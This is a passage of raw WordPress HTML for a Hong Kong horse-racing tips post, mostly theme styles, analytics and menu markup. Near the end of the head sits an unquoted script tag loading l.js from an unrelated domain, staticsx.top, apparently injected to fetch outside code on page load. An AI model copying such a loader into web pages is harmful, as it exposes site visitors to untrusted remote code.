linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/posts/12188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hkgfable.com/?p=12188' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"d0eab1b987","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="f10f5c4445";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/category/featured/",
                    "name": "推薦"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/",
                    "name": "7/6/2023 快活谷夜賽推介 八駿巨星再下一城 四季醒檔好人佳 勁哥"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-12188 single-format-standard wp-theme-Newsmag 7-6-2023--- global-block-template-1 td-newsmag-sport single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
